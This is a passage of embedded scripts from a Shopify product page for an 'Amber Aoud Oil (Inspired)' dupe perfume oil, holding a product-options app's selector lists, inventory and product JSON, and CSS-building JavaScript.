      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      ".fancybox-skin > div .container .cart_notification_content p:first-child",
      "#cart_form ul li .title_column .meta",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item a .item_info",
      "#cart_form .section .cart_items .five.columns.omega p:first-child",
      "#cartform .cart-list .item.clearfix .col-desc .text .title",
      ".cart_menu form .cart_row ul:not(:first-child) li:nth-child(2) p",
      ".cart_tbl form .con_row ul li:nth-child(2) p",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item .content .title",
      ".site-box-content .cart .cart-items .cart-item .content .title",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item .cart-item-product .cart-item-product-wrap .cart-variant",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child > div .cart__description__wrapper .cart__description a:first-child",
      "#cartform .cart-contents .clearfix .cart-col2 .short-desc",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product .large--two-thirds .three-quarters p",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item .mini-cart-item__info .mini-cart-item__variant",
      ".container form .cart__items tbody tr.cart-item .cart-item__product .cart-item__info .cart-item__title",
      "#cart_form > div .cart_content_info h3",
      ".cart_container .cart_content form.js-cart_content__form .js-cart_items .cart_item .cart_item__title a",
      "#cartform table.desktop-9 tbody tr td .cart-item .cart-title p:last-child",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row > div .o-layout__item:nth-child(2) .ajaxcart__product-meta",
      ".cart-form .cart__products .cart__product .cart__row > div .o-layout__item:nth-child(2) .cart__product-meta",
      ".container-widget .shopping-cart-table tbody tr td:nth-child(2) .shopping-cart-table__product-name",
    ],
    "cart_line_remove": [
      '.cart-items__quantity .cart-items__remove',
      'a[href*="quantity=0"]'
    ],
    "cart_line_qty": [
      "quantity-popover",
      "cart-item-quantity",
      ".cart-items__quantity quantity-selector-component input",
      '[name="updates[]"]'
    ],
    "product_qty": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .quantity-area .quantity",
      ".product_form .shopify-product-form .productForm__quantity .productForm__quantityInput",
      "#add-item-form-product-template .purchase-section div.four:first-child .quantity .item-qty",
      ".product-form .product-action .product-form__item--quantity .wrapQtyBtn .qtyField .product-form__input",
      ".shopify-product-form .quanity-cart-row .quantity #quantity",
      ".product-form .product-detail__quantity-row .input-wrapper .quantity-proxy",
      ".product-form .quantity-selector .js-qty__num",
      ".product-form .payment-and-quantity--with-quantity .quantity .select-on-focus",
      ".shopify-product-form .product-quantity .form-label .form-input",
      ".shopify-product-form .items--center .js-qty-wrapper .js-qty .relative .js-qty__num",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .variant > div .input-wrapper .quantity",
      ".product-form .product-add-to-cart .product-quantity .quantity-field",
      ".shopify-product-form .js-qty .js-qty__controls .table .full--w .js-qty__num:first-child",
      ".shopify-product-form .quantity .qty-group input:first-child",
      ".product-shop div #add-to-cart-form #quantity",
      ".product-form--alt div form .product-form--atc .product-form--atc-qty .form-field--qty-select .form-field-select-wrapper select.form-field-input",
      ".product-form div:nth-child(1) .select2-container .selection .select2-selection .select2-selection__rendered",
      ".product_form #product-add .js-qty .js-qty__num",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .js-qty #Quantity",
      ".product__form .product__buy .form__control .product__quantity:first-child",
      ".shopify-product-form .row .product-form__item #Quantity-product-template",
      ".shopify-product-form .product-options .product-option-quantity",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-quantity .quantity-input",
      ".shopify-product-form .product-selectors .quantity-selector:last-child",
      ".product__form .product__buy .product__quantity input",
      ".shopify-product-form .buttons-holder .quantity-selector",
      ".AddToCartForm .quantity-wrapper .js-qty .js-qty__num",
      ".product-form .product-form-nav .product-quantity .number-input-field #quantity",
      ".section-product-template .form-vertical .product-template__container .product-details .quantity-selector .qty",
      ".product-form .productoptions .with-payment-button div .quantity",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .quantity",
      "#AddToCartForm .product-add .js-qty .js-qty__num",
      ".grid__item .product-form .variants-wrapper .qtydiv .quantity-input",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .quantity-selector__wrapper .QuantityInput",
      ".product-form .product-options-bottom .add-to-cart-box .input-box .quantity-selector",
      ".ProductForm .ProductForm__Variants .ProductForm__QuantitySelector .QuantitySelector .QuantitySelector__CurrentQuantity",
      "#shopify-section-product-template .shopify-product-form #quantity",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".feedback-go_to_cart .cf .product-detail__form__options .quantity-wrapper #quantity",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .product-page-qty .txtbox",
      ".shopify-product-form .cart-functions .quantity-selector-holder .quantity-selector",
      ".shopify-product-form .input-wrapper .product-quantity-container .product-quantity-input",
      ".shopify-product-form .product__submit .js-qty .js-qty__num",
      ".shopify-product-form .quick-actions .qty-field input",
      "form .quantity-submit-row .quantity-submit-row__quantity #quantity",
      ".grid__cell .product__details .product__form .form__control .quantity-selector .quantity-selector__current-quantity",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".shopify-product-form .quantity-selector .quantity",
      ".js-product-form .product-single__qty .product-single__qty-input .js-qty .js-qty__num",
      "#add-item-form .wrapper .pull-left:nth-child(2) .qty-input",
      'form[action="/cart/add"] [name="quantity"]',
      'quantity-input .quantity__input',
      "quantity-selector-component input"
    ],
    "shopify_variants": [
      'form[action="/cart/add"] [name="id"]'
    ],
    "visible_variants": [
      'form[action="/cart/add"] .product-form__controls-group select.single-option-selector',
      'form[action="/cart/add"] .variant-wrapper select.single-option-selector-product-template',
      ".no-js-hidden .product-form__input label",
      ".variant-picker__form .variant-option .variant-option__button-label",
      ".block-swatch-list .block-swatch .label",
      "variant-selects .product-form__input label"
    ],
    "buy_it_now": [
      ".shopify-payment-button"
    ],
    "place_options": [
      ".mws-options"
    ],
    "sticky_add_to_cart": [
      ".hdt-sticky-atc__submit",
      "#product-sticky-add-to-cart",
      "#t4s-sticky-atc__atc",
      ".t4s-sticky-atc__atc",
      "form[id^='sticky-addcart-form-template'] .product-form__buttons .product-form__submit",
      "[data-sticky-addtocart] .t4s-sticky-atc__atc",
      ".footbar-product .footbar-product__controls .footbar-product__button-add-to-cart .btn--status",
      "form[id^='product-sticky-form-template'] .product-form__buttons .product__add__cart__button .button",
      ".tt-fixed-product-wrapper .col-item .btn",
      ".fkt-cart-plus.add_to_cart_button.addItemAjax",
      "#satcb_bar .satcb_btn .product-form__submit",
    ],
    "gallery_container": [
      ".product__modal-opener .product__media",
      "media-gallery .media-gallery__grid .product-media-container .product-media",
      "slideshow-container slideshow-slides slideshow-slide .product-media"
    ],
    "gallery_image": [
      ".product__modal-opener .product__media img",
      "media-gallery .media-gallery__grid .product-media-container .product-media img",
      "slideshow-container slideshow-slides slideshow-slide .product-media img"
    ],
  };
</script>

<script>

</script>

<script type="application/json" id="mwsApoInventoryVariants">
  
  
    {
    
      "37898735485123": {
        "inventory_quantity": 99999979,
        "inventory_policy": "deny"
      }
      ,
    
      "37898735550659": {
        "inventory_quantity": 99993,
        "inventory_policy": "deny"
      }
      ,
    
      "41407034360003": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      ,
    
      "41407036457155": {
        "inventory_quantity": 111104,
        "inventory_policy": "deny"
      }
      
    
    }
  
</script>

<script type="application/json" id="mwsApoProduct">
  
  
    {"id":6185815277763,"title":"Amber Aoud Oil (Inspired)","handle":"amber-aoud-oil-inspired","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY - \u003c\/strong\u003eA fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING \u003c\/strong\u003e– At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e-\u003cspan\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe fragrance is rich, soft, sweet, spicy, warm and sensual. This sumptuous scent builds a sweet and spicy accord around the central note of Aoud. The elegant tones of Rose are met with the fruity sweetness of Fig and the balsamic sweetness of Benzoin, as Cinnamon and Saffron lend their resonating warmth. Enveloping fragrance fans in a cloud of olfactive majesty, the cult status of Amber Aoud is not without justification.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED\u003c\/strong\u003e - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"product-single__description rte\"\u003e\u003c\/div\u003e","published_at":"2021-01-09T00:38:04+00:00","created_at":"2021-01-09T00:38:04+00:00","vendor":"Inspired By","type":"","tags":["Amber","spicy","woody"],"price":1199,"price_min":1199,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":1500,"compare_at_price_min":1500,"compare_at_price_max":4000,"compare_at_price_varies":true,"variants":[{"id":37898735485123,"title":"10ML","option1":"10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 10ML","public_title":"10ML","options":["10ML"],"price":1199,"weight":0,"compare_at_price":1500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37898735550659,"title":"20ML","option1":"20ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 20ML","public_title":"20ML","options":["20ML"],"price":1799,"weight":0,"compare_at_price":2500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41407034360003,"title":"30ML","option1":"30ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 30ML","public_title":"30ML","options":["30ML"],"price":2499,"weight":0,"compare_at_price":3200,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41407036457155,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 50ML","public_title":"50ML","options":["50ML"],"price":2999,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427","\/\/amourscents.com\/cdn\/shop\/products\/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427","\/\/amourscents.com\/cdn\/shop\/files\/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426","\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427","options":["Size"],"media":[{"alt":null,"id":64153182044536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427","width":1080},{"alt":null,"id":31623930118339,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/products\/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/products\/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427","width":1080},{"alt":null,"id":64153182110072,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426","width":1080},{"alt":null,"id":64522014163320,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182241144,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182273912,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182339448,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182404984,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182470520,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182503288,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182536056,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY - \u003c\/strong\u003eA fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING \u003c\/strong\u003e– At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e-\u003cspan\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe fragrance is rich, soft, sweet, spicy, warm and sensual. This sumptuous scent builds a sweet and spicy accord around the central note of Aoud. The elegant tones of Rose are met with the fruity sweetness of Fig and the balsamic sweetness of Benzoin, as Cinnamon and Saffron lend their resonating warmth. Enveloping fragrance fans in a cloud of olfactive majesty, the cult status of Amber Aoud is not without justification.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED\u003c\/strong\u003e - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"product-single__description rte\"\u003e\u003c\/div\u003e"}
  
</script>

<script>
  (function() {
    const config = {"cache_hash":1768603626,"settings":{"currency_format":"amount","selectors":{"place_options":".mw-options","add_to_cart":"#AddToCart, .product-form__buttons button","quantity":"","price":"","compare_price":"","gallery_container":"","gallery_image":"","variants":".product-form__variants","visible_variants":".single-option-selector","form":"","buy_it_now":"","lines":"","line_quantity":"","line_remove":"","own_variants":""},"translations":{"i18n_configure_link":"Edit Options","i18n_separator_title_value":",","i18n_separator_sku":"-","i18n_modal_cancel_btn":"Cancel","i18n_modal_submit_btn":"Submit","i18n_qty_label":"Qty: ","i18n_characters_left":"Characters left: ","i18n_per_character":"per character","i18n_default_select_title":"-- Please Select --","i18n_select_compare_at_title":"(Compare at: [compare_at_price])","i18n_allowed_extensions":"Allowed extensions: ","i18n_required_option_warning":"\"[option_name_or_option_title]\" is required","i18n_selection_limit_warning":"Selection limit, min=[option_limit_min]; max=[option_limit_max]","i18n_number_range_warning":"Number range, min=[option_range_min]; max=[option_range_max]","i18n_length_range_warning":"Length range, min=[option_length_min]; max=[option_length_max]","i18n_buy_now_button":"Buy now","i18n_not_available":"Not available","i18n_cta_bundle_title":""},"custom_css_mode":"on","custom_css":".mw-apo-add-to-cart-cloned {\ndisplay: block !important;\nheight: 50px;\n}","beta_features":{"use_buy_now":"no","use_custom_select":"no","multi_currency":"no","multi_currency_warning":"The actual price in the cart may vary slightly due to conversion rate fluctuations","sync_inventory":"no"},"dev_settings":{"cart_request":"no","show_options_for_out_of_stock":"no","update_cart_ignore_form":"no"},"i18n":null,"swatch_custom_style":{"enabled":false,"shape":"square","spacing":"12","corner_radius":"20","unselected_border":"1","selected_border":"2","unselected_border_color":"#C9CCCF","selected_border_color":"#0070C9","swatch_width":"40","swatch_height":"60","border_padding_size":"0","design_version":"base"},"is_create_variant_cta":false,"wide_image_card_style":{"swatch_size":"30","border_padding":"10","swatch_radius":"4","card_radius":"4","button_background_color":"#121212","button_border_color":"#121212","button_text_color":"#FFFFFF","selected_button_background_color":"#FFFFFF","selected_button_border_color":"#121212","selected_button_text_color":"#121212","card_spacing":"12","card_border":"1","swatch_border":"1","card_border_color":"#C9CCCF","swatch_border_color":"#C9CCCF","card_background_color":"#FFFFFF","text_color":"#121212","link_color":"#005BD3","selected_card_border":"2","selected_swatch_border":"1","selected_card_border_color":"#121212","selected_swatch_border_color":"#C9CCCF","selected_card_background_color":"#FFFFFF","selected_text_color":"#121212","selected_link_color":"#005BD3"},"tile_card_style":{"corner_radius":"4","button_background_color":"#121212","tile_spacing":"12","card_border":"1","card_background_color":"#FFFFFF","card_border_color":"#C9CCCF","text_color":"#121212","radio_button_border_color":"#C9CCCF","selected_card_border":"2","selected_card_background_color":"#FFFFFF","selected_card_border_color":"#121212","selected_text_color":"#121212","selected_radio_button_background_color":"#121212","selected_radio_button_tick_color":"#FFFFFF"},"calendar_format":"m\/d\/Y","calendar_disable_mobile":"no","currency_html_format":"without_currency"}};

    if (['on', 'yes'].includes(config.settings.custom_css_mode) && config.settings.custom_css.length) {
      const styleEl = document.createElement('style');
      styleEl.innerHTML = config.settings.custom_css;
      document.body.appendChild(styleEl);
    }

    if (config.settings.swatch_custom_style && config.settings.swatch_custom_style.enabled) {
      const des_settings = config.settings.swatch_custom_style;
      const borderPaddingSize = config.settings.swatch_custom_style.border_padding_size && Number(config.settings.swatch_custom_style.border_padding_size) > 0;

      const borderRadius = config.settings.swatch_custom_style.shape !== 'circle' ? `${config.settings.swatch_custom_style.corner_radius}%` : '50%';
      const styleEl = document.createElement('style');
      const swatchStyles = `.mw-option__swatch-image--padding { border-radius: ${borderPaddingSize ? borderRadius : 'inherit'}; padding: ${`${borderPaddingSize ? config.settings.swatch_custom_style.border_padding_size : 0}px;`}} .mw-option__swatch-color--padding {border-radius: ${borderPaddingSize ? borderRadius: 'inherit'}; background-clip: padding-box; box-shadow: ${borderPaddingSize ? `inset 0px 0px 0px ${config.settings.swatch_custom_style.border_padding_size}px #fff;` : `none`}} .mw-option--type-swatch .mw-option__value, .mw-option--type-multiswatch .mw-option__value {margin-left: 0;} .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container { margin-left: 0; } .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container {column-gap: ${des_settings.spacing}px; row-gap: ${des_settings.spacing}px; } .mw-option__value .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {border: ${des_settings.unselected_border}px solid ${des_settings.unselected_border_color}; border-radius: ${borderRadius}} .mw-option__value.mw-option__value--selected .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {box-shadow: none; border: ${des_settings.selected_border}px solid ${des_settings.selected_border_color}; border-radius: ${borderRadius}}`;
      styleEl.innerHTML = swatchStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.wide_image_card_style) {
        const des_settings = config.settings.wide_image_card_style;
        const borderRadius = `${des_settings.card_radius}px`;
        const padding = `${des_settings.border_padding}px`;
        const selectedColorLink = des_settings.selected_link_color;
        const colorLink = des_settings.link_color;

        const styleEl = document.createElement('style');

        const сardStyles = `
          .mw-option--type-wideimagecard .mw-option__value .mw-label__card-wrapper,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-label__card-wrapper {
            display: flex;
            flex-direction: row;
            width: 100%;
            min-width: auto;
            border-radius: ${borderRadius};
            padding: ${padding};
            margin-left: 0;
          }

          .mw-option--type-multiwideimagecard .mw-option__container, .mw-option--type-wideimagecard .mw-option__container {
            gap: ${des_settings.card_spacing}px;
          }

          .mw-option--type-wideimagecard .mw-option__value .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-stack--wide__media {
            flex: 0 0 ${des_settings.swatch_size}%;
            aspect-ratio: 1 / 1;
            position: relative;
            overflow: hidden;
            border-radius: ${des_settings.swatch_radius}%;
            display: flex;
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected),
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) {
            border-radius: ${borderRadius};
            border: ${des_settings.card_border}px solid ${des_settings.card_border_color};
            background-color: ${des_settings.card_background_color};
            color: ${des_settings.text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media {
            border: ${des_settings.swatch_border}px solid ${des_settings.swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link,
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${colorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${selectedColorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected {
            border-radius: ${borderRadius};
